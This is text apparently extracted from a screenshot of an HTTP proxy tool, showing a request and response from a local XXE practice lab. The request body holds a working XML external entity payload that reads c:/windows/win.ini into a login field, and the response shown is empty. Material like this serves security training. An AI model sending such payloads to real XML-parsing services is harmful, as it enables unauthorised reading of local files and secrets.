 Go
Cancel
<
>
Ta
Request
Raw
Params
Headers
Hex
XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 195
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe-lab/php_xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///c:/windows/win.ini" >]>
<user><username>&xxe;</username><password>123</password></user>
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 04:28:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 0